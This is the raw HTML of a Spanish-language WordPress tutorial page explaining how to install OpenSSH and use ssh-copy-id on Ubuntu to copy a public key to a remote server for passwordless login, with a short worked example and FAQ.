{margin-bottom:10px;}.content-footer .logo-footer {width:100%;align-items:flex-start;}.content-footer-social {width: 100%;}.content-single,content-page {margin-bottom:2rem;}.content-footer-social > div {max-width: calc(980px - 32px);margin:0 auto;}.content-footer .widget-bottom-area {margin-top:1.25rem;}.content-footer .widget-bottom-title {display: none;}@media (min-width:1050px) {.content-footer {padding:30px 0;}.content-footer .logo-footer {margin:0 1rem 0 0 !important;padding-right:2rem !important;}}@media (max-width:1050px) {.content-footer .logo-footer {margin:0 0 1rem 0 !important;}.content-footer .widget-area {margin-top:2rem !important;}}@media (max-width: 1050px) {header label {width: 64px;height: 64px;position: fixed;padding:0;right: 1.5rem;bottom: 6rem;border-radius: 50%;-webkit-box-shadow: 0px 4px 8px 0px rgba(0,0,0,0.5);box-shadow: 0px 4px 8px 0px rgba(0,0,0,0.5);background-color: #fff;-webkit-transition: 300ms ease all;transition: 300ms ease all;z-index:101;display: flex; align-items: center;}.site-header-content {justify-content: center;}.line {background:#282828 !important;}.circle {margin:0 auto;width: 24px;height: 24px;}#menu {top:0;margin-top:0;}}.search-header input {background:#FFFFFF !important;}.search-header button.s-btn,.search-header input::placeholder {color: #484848 !important;opacity:1 !important;}.search-header button.s-btn:hover {opacity:.7 !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border-color: #FFFFFF !important;}@media(min-width:768px) {.design-1 .grid-container .grid-item.item-2 h2,.design-1 .grid-container .grid-item.item-4 h2 {font-size: calc(25px - 8px) !important;}}@media (max-width: 768px) {.woocommerce ul.products[class*="columns-"] li.product,.woocommerce-page ul.products[class*="columns-"] li.product {width: 50% !important;}}
</style>
<script type="text/javascript" src="https://trspos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://trspos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<link rel='shortlink' href='https://trspos.com/?p=38227' />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.site-title, .site-description {
				position: absolute;
				clip-path: inset(50%);
			}
		</style>
		<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://trspos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrspos.com%2Fssh-copy-id-ubuntu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://trspos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrspos.com%2Fssh-copy-id-ubuntu%2F&#038;format=xml" />
<script src="https://code.jquery.com/jquery-3.2.1.js"></script><meta name="theme-color" content="#ffffff"><link rel="preload" as="image" href="https://trspos.com/wp-content/uploads/ssh-copy-id-ubuntu.jpg" imagesrcset="https://trspos.com/wp-content/uploads/ssh-copy-id-ubuntu.jpg 900w, https://trspos.com/wp-content/uploads/ssh-copy-id-ubuntu-300x150.jpg 300w, https://trspos.com/wp-content/uploads/ssh-copy-id-ubuntu-768x384.jpg 768w" imagesizes="(max-width: 900px) 100vw, 900px" /><style>@font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 400;
            src: local(""),
            url("https://trspos.com/wp-content/themes/asap/assets/fonts/poppins-400.woff2") format("woff2"),
            url("https://trspos.com/wp-content/themes/asap/assets/fonts/poppins-400.woff") format("woff");
            font-display: swap;
        } @font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 700;
            src: local(""),
            url("https://trspos.com/wp-content/themes/asap/assets/fonts/poppins-700.woff2") format("woff2"),
            url("https://trspos.com/wp-content/themes/asap/assets/fonts/poppins-700.woff") format("woff");
            font-display: swap;
        } @font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 300;
            src: local(""),
            url("https://trspos.com/wp-content/themes/asap/assets/fonts/poppins-300.woff2") format("woff2"),
            url("https://trspos.com/wp-content/themes/asap/assets/fonts/poppins-300.woff") format("woff");
            font-display: swap;
        } </style>


    <!-- Schema: Organization -->
    
        <script type="application/ld+json">
    	{"@context":"http:\/\/schema.org","@type":"Organization","name":"TRSPOS","alternateName":"Tutoriales y Programaci\u00f3n","url":"https:\/\/trspos.com","logo":"https:\/\/trspos.com\/wp-content\/uploads\/trspos.com_.png"}    </script>
    

    <!-- Schema: Article -->
                    <script type="application/ld+json">
            {"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/trspos.com\/ssh-copy-id-ubuntu\/"},"headline":"C\u00f3mo usar ssh-copy-id en Ubuntu","image":{"@type":"ImageObject","url":"https:\/\/trspos.com\/wp-content\/uploads\/ssh-copy-id-ubuntu.jpg"},"author":{"@type":"Person","name":"Wufilde","sameAs":"https:\/\/trspos.com\/author\/wufilde\/"},"publisher":{"@type":"Organization","name":"TRSPOS","logo":{"@type":"ImageObject","url":"https:\/\/trspos.com\/wp-content\/uploads\/trspos.com_.png"}},"datePublished":"2024-01-21T00:34:48+00:00","dateModified":"2024-01-21T00:34:48+00:00"}        </script>
    


    <!-- Schema: Search -->
    
            <script type="application/ld+json">
            {"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/trspos.com","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https:\/\/trspos.com\/?s={s}"},"query-input":"required name=s"}}        </script>
    



    <!-- Schema: Video -->
    
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4606794634534975"
     crossorigin="anonymous"></script><link rel="icon" href="https://trspos.com/wp-content/uploads/cropped-trspos.com_-32x32.png" sizes="32x32" />
<link rel="icon" href="https://trspos.com/wp-content/uploads/cropped-trspos.com_-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trspos.com/wp-content/uploads/cropped-trspos.com_-180x180.png" />
<meta name="msapplication-TileImage" content="https://trspos.com/wp-content/uploads/cropped-trspos.com_-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			h1{ text-align:center;}

.content-thin .content-cluster .article-content { height: 160px !important; box-shadow: 0 0 10px 0 rgb(119 119 119);}

.related-posts .article-content { height: 120px; box-shadow: 0 0 10px 0 rgb(119 119 119);}

.site-header { box-shadow: 0 0 10px 0 rgb(0 0 0);}

.content-item-category>span { color: #fff; background-color: #ff8100;}
.search-home { width: 100%; margin: 0 0 1.5% 0; position: relative;}
.the-content h2 { margin-top: 0.5rem!important; margin-bottom: 1rem!important; text-align: center;}
.primary-sidebar div { margin-bottom: 0rem;}table td, table th { padding: 8px; padding: 0.5rem; line-height: 1.5; vertical-align: top; border-top: 1px solid #000000; border-style: solid; border-width: 2px !important;}

.icon-facebook:before { content: none;}.icon-twitter:before { content: none;}.icon-pinterest:before { content: none;}.aawp-product { position: relative; margin: 0 0 10px; width: 100%;}.aawp .aawp-product--vertical { box-shadow: 0 1px 2px rgb(0 0 0 / 30%), inset 0 0 40px rgb(0 0 0 / 10%);}.aawp .aawp-product--widget-vertical .aawp-product__footer .aawp-button { margin-top: 7px!important;}.aawp .aawp-product--widget-vertical .aawp-button+.aawp-button { margin-left: 0px!important;}.icon-linkedin:before { content: none;}p:empty { display: none;}

.article-loop-featured { margin-bottom: 1rem;}
.the-content article{height:239px;}
.the-content .post-index { background: #fff2e7;}
.article-image-featured { border-radius: 20px!important; margin: 7px!important;}@media (max-width:600px) {.the-content article {height:200px!important;}}

.amalinkspro-showcase.amalinkspro-showcase-7 .amalinkspro-showcase-info { padding: 1px;}.amalinkspro-showcase.amalinkspro-showcase-7 .amalinkspro-showcase-cta { background: #042936!important;}

.amalinkspro-showcase.aligncenter { margin: 30px auto 1px !important;}
.amalinkspro-showcase.amalinkspro-showcase-7 .amalinkspro-showcase-info .amalinkspro-showcase-7-titlebox { margin-bottom: 1px;}
.the-content h3 { margin-top: 1rem!important;}* { margin: 0; padding: 0; box-sizing: border-box; font-style: initial!important;}

--------------- si utilizo el layouts -------/* Image */

.article-full img{ display:inline-block;}p.has-white-color.has-text-color { color: #fff;}.aligncenter { clear: both; display: block!important; margin-left: auto; margin-right: auto;}

.ab-block-container .ab-container-image { box-shadow: 0 0 10px 0 rgb(0 0 0);}h2 { font-size: 20px; font-weight: 600; padding: 10px; background: #041031; color: #ffffff; border-radius: 1px;}h3 { font-size: 20px; font-weight: 600; padding: 10px; background: #1e1e1e; color: #ffffff; border-radius: 1px;}/*buscador*/input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]), select, textarea { display: inline-block; width: 100%; padding: 0.5rem 0.75rem; -webkit-box-shadow: inset 0 1px 3px #f6f6f7; box-shadow: inset 0 1px 3px #f6f6f7; background-color: #fff; border-radius: 20px; border-block-color: red; border: 10px double; border-color: red;}

.wp-block-search__button { background: #dd0404; border: 1px solid #100202; padding: 0.375em 0.625em; color: #f6f8fb; margin-left: 0.625em; word-break: normal; font-size: inherit; font-family: inherit; line-height: inherit; border-radius: 20px;}/*transición imágenes*/

.article-content { transition:transform .2s; border-radius: 12px;}.article-content:hover { transform:scale(1.1);}.naaa-descuentoTabla { background: #dc5454;}p.has-text-align-center.has-white-color.has-text-color { color: #fff;}

/*.site-header { margin-bottom: -13px !important;} */		</style>
		</head>
	
<body class="wp-singular single postid-38227 wp-theme-asap">
	
	
	

	
<header class="site-header">

	<div class="site-header-content">
		
				
		
	
		<div class="site-logo"><a href="https://trspos.com/" class="custom-logo-link" rel="home"><img width="751" height="142" src="https://trspos.com/wp-content/uploads/trspos.com_.png" class="custom-logo" alt="trspos.com" decoding="async" fetchpriority="high" srcset="https://trspos.com/wp-content/uploads/trspos.com_.png 751w, https://trspos.com/wp-content/uploads/trspos.com_-300x57.png 300w" sizes="(max-width: 751px) 100vw, 751px" /></a></div>

		

			
			
						
			
		
		

<div>
	
		
	<input type="checkbox" id="btn-menu" />
	
	<label id="nav-icon" for="btn-menu">

		<div class="circle nav-icon">

			<span class="line top"></span>
			<span class="line middle"></span>
			<span class="line bottom"></span>

		</div>
		
	</label>
	
	
	<nav id="menu" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation"  >
		
		
		<div class="search-responsive">

			<form action="https://trspos.com/" method="get">
				
				<input autocomplete="off" id="search-menu" placeholder="Buscar..." value="" name="s" required>
				
												
				<button class="s-btn" type="submit" aria-label="Buscar">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
						<circle cx="11" cy="11" r="8"></circle>
						<line x1="21" y1="21" x2="16.65" y2="16.65"></line>
					</svg>
				</button>
				
			</form>	

		</div>

		
		<ul id="menu-menu" class="header-menu"><li id="menu-item-42988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42988"><a href="https://trspos.com/javascript/" itemprop="url">JavaScript</a></li>
<li id="menu-item-42989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42989"><a href="https://trspos.com/linux-commands/" itemprop="url">Linux</a></li>
<li id="menu-item-42990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42990"><a href="https://trspos.com/python/" itemprop="url">Python</a></li>
<li id="menu-item-42991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42991"><a href="https://trspos.com/git/" itemprop="url">Git</a></li>
<li id="menu-item-42992" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-42992"><a href="https://trspos.com/ubuntu/" itemprop="url">Ubuntu</a></li>
<li id="menu-item-42993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42993"><a href="https://trspos.com/c/" itemprop="url">C++</a></li>
<li id="menu-item-42994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42994"><a href="https://trspos.com/java/" itemprop="url">Java</a></li>
</ul>		
				
	</nav> 
	
</div>					
	</div>
	
</header>



<main class="content-single">
	
	
				<div class="ads-asap ads-asap-top ads-asap-aligncenter " style="padding:10px">

				<div class="publi">

<!-- cabecera -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4606794634534975"
     data-ad-slot="5112233018"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>
				</div>

						
			
		
					
	<article class="content-thin">
				
		
		

	
	
		
		<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://trspos.com/" rel="home" itemprop="item"><span itemprop="name">Inicio</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://trspos.com/ubuntu/" itemprop="item"><span itemprop="name">Ubuntu</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Cómo usar ssh-copy-id en Ubuntu</span><meta itemprop="position" content="3" /></li></ul></div>
				    <h1>Cómo usar ssh-copy-id en Ubuntu</h1>
		
			
		
		
		
					

	

	
	
	

	
	

	

		
		
		
			
	
	<div class="post-thumbnail"><img width="900" height="450" src="https://trspos.com/wp-content/uploads/ssh-copy-id-ubuntu.jpg" class="attachment-large size-large wp-post-image" alt="Cómo usar ssh-copy-id en Ubuntu" decoding="async" srcset="https://trspos.com/wp-content/uploads/ssh-copy-id-ubuntu.jpg 900w, https://trspos.com/wp-content/uploads/ssh-copy-id-ubuntu-300x150.jpg 300w, https://trspos.com/wp-content/uploads/ssh-copy-id-ubuntu-768x384.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /></div>

		

		
				<div class="ads-asap ads-asap-aligncenter">
						
				<div class="publi">

<!-- Antesdelcontenido -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4606794634534975"
     data-ad-slot="6526188089"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
				</div>
					
				
	<div class="the-content">
	
	<p>Si eres un desarrollador, es probable que necesites conectarte a diferentes servidores para realizar tareas como implementar código o configurar servidores web. ssh (Secure Shell) es una herramienta que te permite conectarte de forma segura a servidores remotos y trabajar en ellos como si estuvieras físicamente allí. ssh-copy-id es un comando que te permite copiar tu clave pública a un servidor remoto en un solo paso, lo que te permite conectarte sin necesidad de ingresar una contraseña. En este artículo, aprenderás cómo utilizar ssh-copy-id en Ubuntu.</p><div class="ads-asap ads-asap-aligncenter"><div class="publi">




</div></div>
<div class="post-index"><span>📋 Aquí podrás encontrar✍<span class="btn-show"><label class="checkbox"><input type="checkbox"/ ><span class="check-table" ><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><polyline points="6 15 12 9 18 15" /></svg></span></label></span></span>															<ol  id="index-table" >
					
																<li>
												<a href="#requisitos_previos" title="Requisitos previos">Requisitos previos</a>
																		</li>
																														<li>
												<a href="#instalacion_de_ssh_en_ubuntu" title="Instalación de ssh en Ubuntu">Instalación de ssh en Ubuntu</a>
																		</li>
																														<li>
												<a href="#como_utilizar_ssh_copy_id_en_ubuntu" title="Cómo utilizar ssh-copy-id en Ubuntu">Cómo utilizar ssh-copy-id en Ubuntu</a>
																		</li>
																														<li>
												<a href="#ejemplo_practico_de_ssh_copy_id" title="Ejemplo práctico de ssh-copy-id">Ejemplo práctico de ssh-copy-id</a>
																		</li>
																														<li>
												<a href="#conclusion" title="Conclusión">Conclusión</a>
																		</li>
																														<li>
												<a href="#preguntas_frecuentes" title="Preguntas frecuentes">Preguntas frecuentes</a>
																																			<ol >
					
																<li>
												<a href="#que_es_ssh_copy_id_" title="¿Qué es ssh-copy-id?">¿Qué es ssh-copy-id?</a>
																		</li>
																														<li>
												<a href="#que_es_ssh_" title="¿Qué es ssh?">¿Qué es ssh?</a>
																		</li>
																														<li>
												<a href="#por_que_deberia_utilizar_ssh_copy_id_" title="¿Por qué debería utilizar ssh-copy-id?">¿Por qué debería utilizar ssh-copy-id?</a>
																		</li>
																														<li>
												<a href="#que_pasa_si_no_puedo_conectarme_al_servidor_remoto_despues_de_utilizar_ssh_copy_id_" title="¿Qué pasa si no puedo conectarme al servidor remoto después de utilizar ssh-copy-id?">¿Qué pasa si no puedo conectarme al servidor remoto después de utilizar ssh-copy-id?</a>
																		</li>
																																										</li>
																						</ol>
												</div><h2><span id="requisitos_previos">Requisitos previos</span></h2>
<p>Antes de utilizar ssh-copy-id en Ubuntu, es necesario cumplir con los siguientes requisitos previos:</p>
<ul>
<li>Una computadora con Ubuntu instalado</li>
<li>Un servidor remoto al que te quieras conectar</li>
<li>Tener instalado ssh en ambos, la computadora local y el servidor remoto</li>
</ul>
<h2><span id="instalacion_de_ssh_en_ubuntu">Instalación de ssh en Ubuntu</span></h2>
<p>Si ssh no está instalado en tu computadora con Ubuntu, deberás instalarlo primero. Esto puede hacerse fácilmente a través de la Terminal con el siguiente comando:</p>
<p><code>sudo apt-get install openssh-client</code></p>
<h2><span id="como_utilizar_ssh_copy_id_en_ubuntu">Cómo utilizar ssh-copy-id en Ubuntu</span></h2>
<p>Una vez que tengas ssh instalado, podrás utilizar ssh-copy-id para copiar tu clave pública al servidor remoto. Sigue los siguientes pasos:</p>
<ol>
<li>Abre una Terminal en Ubuntu.</li>
<li>Ejecuta el siguiente comando: <code>ssh-copy-id <i>usuario@servidor-remoto</i></code>, reemplazando <i>usuario</i> y <i>servidor-remoto</i> con tu propio nombre de usuario y el nombre del servidor al que te quieres conectar.</li>
<li>Ingresa tu contraseña cuando se te solicite.</li>
</ol>
<p>Esto copiará tu clave pública al servidor remoto y te permitirá conectarte a él sin necesidad de ingresar una contraseña.</p>
<h2><span id="ejemplo_practico_de_ssh_copy_id">Ejemplo práctico de ssh-copy-id</span></h2>
<p>Supongamos que tu usuario en la computadora local es "usuario-local" y el servidor remoto es "mi-servidor.com". Para utilizar ssh-copy-id y copiar tu clave pública al servidor remoto, sigue estos pasos:</p><div class="ads-asap ads-asap-aligncenter"><div class="publi">
<!-- mitaddelcontenido -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4606794634534975"
     data-ad-slot="5288743902"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


</div></div>
<ol>
<li>Abre una Terminal en Ubuntu.</li>
<li>Ejecuta el siguiente comando: <code>ssh-copy-id <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="4633353327342f296b2a2925272a062b2f6b352334302f2229346825292b">[email&#160;protected]</a></code></li>
<li>Ingresa tu contraseña cuando se te solicite.</li>
</ol>
<p>Ahora podrás conectarte al servidor remoto sin necesidad de ingresar una contraseña.</p>
<h2><span id="conclusion">Conclusión</span></h2>
<p>En este artículo, aprendiste cómo utilizar ssh-copy-id en Ubuntu para conectarte de forma segura y sin necesidad de ingresar una contraseña a servidores remotos. Utilizar ssh-copy-id es una manera fácil y rápida de copiar tu clave pública a un servidor remoto y simplificar el proceso de conexión.</p>
<h2><span id="preguntas_frecuentes">Preguntas frecuentes</span></h2>
<h3><span id="que_es_ssh_copy_id_">¿Qué es ssh-copy-id?</span></h3>
<p>ssh-copy-id es un comando que te permite copiar tu clave pública a un servidor remoto en un solo paso.</p>
<h3><span id="que_es_ssh_">¿Qué es ssh?</span></h3>
<p>ssh (Secure Shell) es un protocolo de red seguro que permite conectarte de forma segura a un servidor remoto y realizar diferentes tareas en él.</p>
<h3><span id="por_que_deberia_utilizar_ssh_copy_id_">¿Por qué debería utilizar ssh-copy-id?</span></h3>
<p>ssh-copy-id es una manera fácil y rápida de copiar tu clave pública a un servidor remoto y simplificar el proceso de conexión a servidores remotos.</p>
<h3><span id="que_pasa_si_no_puedo_conectarme_al_servidor_remoto_despues_de_utilizar_ssh_copy_id_">¿Qué pasa si no puedo conectarme al servidor remoto después de utilizar ssh-copy-id?</span></h3>
<p>Si tienes problemas al conectarte al servidor remoto después de utilizar ssh-copy-id, verifica que hayas ingresado la información correcta y que el servidor remoto permita la conexión a través de ssh. Puedes intentar solucionar los problemas de conexión con herramientas como ping y traceroute.<br />
[nekopost slugs="instale-el-tema-numix-ubuntu,touch-ubuntu,como-instalar-zimbra-en-ubuntu,ver-todos-los-servicios-ubuntu,desinstalar-firefox-ubuntu-22-04,configurar-firewall-con-ufw-ubuntu-22-04,comando-ping-ubuntu,instale-docker-ubuntu-22-04,terminal-del-proceso-de-matar-ubuntu"]</p>
				
	
	</div>

	
	
<div class="social-buttons flexbox">
		
		
	<a title="Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://trspos.com/ssh-copy-id-ubuntu/" class="asap-icon-single icon-facebook" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M7 10v4h3v7h4v-7h3l1 -4h-4v-2a1 1 0 0 1 1 -1h3v-4h-3a5 5 0 0 0 -5 5v2h-3" /></svg></a>
	
		
			
	
		
	<a title="X" href="https://twitter.com/intent/tweet?text=Cómo usar ssh-copy-id en Ubuntu&url=https://trspos.com/ssh-copy-id-ubuntu/" class="asap-icon-single icon-twitter" target="_blank" rel="nofollow noopener" viewBox="0 0 24 24"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke-linecap="round" stroke-linejoin="round"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M4 4l11.733 16h4.267l-11.733 -16z" /><path d="M4 20l6.768 -6.768m2.46 -2.46l6.772 -6.772" /></svg></a>
	
		
	
		
	<a title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https://trspos.com/ssh-copy-id-ubuntu/&media=https://trspos.com/wp-content/uploads/ssh-copy-id-ubuntu-150x150.jpg" class="asap-icon-single icon-pinterest" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><line x1="8" y1="20" x2="12" y2="11" /><path d="M10.7 14c.437 1.263 1.43 2 2.55 2c2.071 0 3.75 -1.554 3.75 -4a5 5 0 1 0 -9.7 1.7" /><circle cx="12" cy="12" r="9" /></svg></a>
	
		
	
		
	<a title="WhatsApp" href="https://wa.me/?text=Cómo usar ssh-copy-id en Ubuntu%20-%20https://trspos.com/ssh-copy-id-ubuntu/" class="asap-icon-single icon-whatsapp" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M3 21l1.65 -3.8a9 9 0 1 1 3.4 2.9l-5.05 .9" /> <path d="M9 10a.5 .5 0 0 0 1 0v-1a.5 .5 0 0 0 -1 0v1a5 5 0 0 0 5 5h1a.5 .5 0 0 0 0 -1h-1a.5 .5 0 0 0 0 1" /></svg></a>	
	
		
			
			
		
	<a title="Telegram" href="https://t.me/share/url?url=https://trspos.com/ssh-copy-id-ubuntu/&text=Cómo usar ssh-copy-id en Ubuntu" class="asap-icon-single icon-telegram" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M15 10l-4 4l6 6l4 -16l-18 7l4 2l2 6l3 -4" /></svg></a>	

		
	
		
	
		
		
	<a title="Reddit" href="http://reddit.com/submit?url=https://trspos.com/ssh-copy-id-ubuntu/&amp;title=Cómo usar ssh-copy-id en Ubuntu" class="asap-icon-single icon-reddit" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg"viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M12 8c2.648 0 5.028 .826 6.675 2.14a2.5 2.5 0 0 1 2.326 4.36c0 3.59 -4.03 6.5 -9 6.5c-4.875 0 -8.845 -2.8 -9 -6.294l-1 -.206a2.5 2.5 0 0 1 2.326 -4.36c1.646 -1.313 4.026 -2.14 6.674 -2.14z" /><path d="M12 8l1 -5l6 1" /><circle cx="19" cy="4" r="1" /><circle cx="9" cy="13" r=".5" fill="currentColor" /><circle cx="15" cy="13" r=".5" fill="currentColor" /><path d="M10 17c.667 .333 1.333 .5 2 .5s1.333 -.167 2 -.5" /></svg></a>	
	
		
	
</div>
<ul class="single-nav">

	<li class="nav-prev">
		
			
		<a href="https://trspos.com/mysql-elimina-datos-de-eliminacion-de-datos-de-union/" >Cómo MySQL borra con las instrucciones de eliminación de la unión</a>
		
			
	</li>

	<li class="nav-next">	
		
			
	<a href="https://trspos.com/cpp-protegido/" >
		
		Protected C++		
	</a>
		
			
	</li>		

</ul>
	
				<div class="ads-asap ads-asap-aligncenter" style="padding:10px">

				<div class="publi">

<!-- despuesdelcontenido -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4606794634534975"
     data-ad-slot="2241127015"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>
				</div>
					
				
    <div class="related-posts">
        
<article class="article-loop asap-columns-3">
	
	<a href="https://trspos.com/los-mejores-reproductores-de-musica-para-ubuntu/" rel="bookmark">
		
				
		<div class="article-content">

			<img width="400" height="267" src="https://trspos.com/wp-content/uploads/los-mejores-reproductores-de-musica-para-ubuntu-400x267.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Los mejores reproductores de música para Ubuntu" decoding="async" />			
		</div>
		
				
				
		<p class="entry-title">Los mejores reproductores de música para Ubuntu</p>		
						
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://trspos.com/modulo-c-en-c-programacion-c/" rel="bookmark">
		
				
		<div class="article-content">

			<img width="400" height="267" src="https://trspos.com/wp-content/uploads/modulo-c-en-c-programacion-c-400x267.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="¿Por qué se utiliza %c en la programación en C?" decoding="async" />			
		</div>
		
				
				
		<p class="entry-title">¿Por qué se utiliza %c en la programación en C?</p>		
						
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://trspos.com/tutorial-de-unity3d/" rel="bookmark">
		
				
		<div class="article-content">

			<img width="400" height="267" src="https://trspos.com/wp-content/uploads/tutorial-de-unity3d-400x267.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Tutorial de Unity3D" decoding="async" />			
		</div>
		
				
				
		<p class="entry-title">Tutorial de Unity3D</p>		
						
	</a>
	
</article>    </div>


<div id="comentarios" class="area-comentarios">
	
	
		<div id="respond" class="comment-respond">
		<p>Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ssh-copy-id-ubuntu/#respond" style="display:none;">Cancelar la respuesta</a></small></p><form action="https://trspos.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><input placeholder="Nombre *" id="author" name="author" type="text" value="" size="30" required  />
<div class="fields-wrap"><input placeholder="Correo electrónico *" id="email" name="email" type="text" value="" size="30" required  />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<textarea placeholder="Comentario" id="comment" name="comment" cols="45" rows="5" required></textarea><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='38227' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>			
	</article>
	
		
	
<aside id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
	
		
	<div class="sticky">
		 
		
	
	
	<div class="last-post-sidebar"> 
		
	<article class="article-loop-featured asap-columns-1">
	
	<a href="https://trspos.com/guardar-la-pagina-html-como-pdf-usando-javascript/" rel="bookmark">
				
		<div style="background-image: url('https://trspos.com/wp-content/uploads/guardar-la-pagina-html-como-pdf-usando-javascript-400x267.jpg');" class="article-image-featured">

			<p class="entry-title">Cómo guardar una página HTML como PDF utilizando JavaScript</p>
		</div>			
		
	</a>
	
</article><article class="article-loop-featured asap-columns-1">
	
	<a href="https://trspos.com/instale-android-raspberry-pi-3/" rel="bookmark">
				
		<div style="background-image: url('https://trspos.com/wp-content/uploads/instale-android-raspberry-pi-3-400x267.jpg');" class="article-image-featured">

			<p class="entry-title">Cómo instalar Android en Raspberry Pi 3</p>
		</div>			
		
	</a>
	
</article><article class="article-loop-featured asap-columns-1">
	
	<a href="https://trspos.com/bases-de-datos-de-listas-de-mariadb/" rel="bookmark">
				
		<div style="background-image: url('https://trspos.com/wp-content/uploads/bases-de-datos-de-listas-de-mariadb-400x267.jpg');" class="article-image-featured">

			<p class="entry-title">MaríaDB Lista de Bases de Datos</p>
		</div>			
		
	</a>
	
</article><article class="article-loop-featured asap-columns-1">
	
	<a href="https://trspos.com/c-ejemplos-de-programacion-linux-para-principiantes/" rel="bookmark">
				
		<div style="background-image: url('https://trspos.com/wp-content/uploads/c-ejemplos-de-programacion-linux-para-principiantes-400x267.jpg');" class="article-image-featured">

			<p class="entry-title">Ejemplos de Programación en C en Linux para Principiantes</p>
		</div>			
		
	</a>
	
